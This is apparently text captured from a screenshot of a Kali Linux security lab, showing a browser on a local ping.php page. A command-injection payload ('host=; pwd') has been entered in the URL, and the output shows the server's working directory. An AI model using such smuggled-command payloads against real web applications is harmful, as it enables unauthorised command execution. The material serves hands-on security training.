 kali-linux-2024.3-vmware...
lab7
1 2 3 4
2
10:01
Welcome to the Nully Cybers
localhost:8000/ping/ping.ph
localhost:8000/ping/ping.php?host=; pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Use the host parameter<pre>Array ( [0] => /var/www/html/ping ) </pre>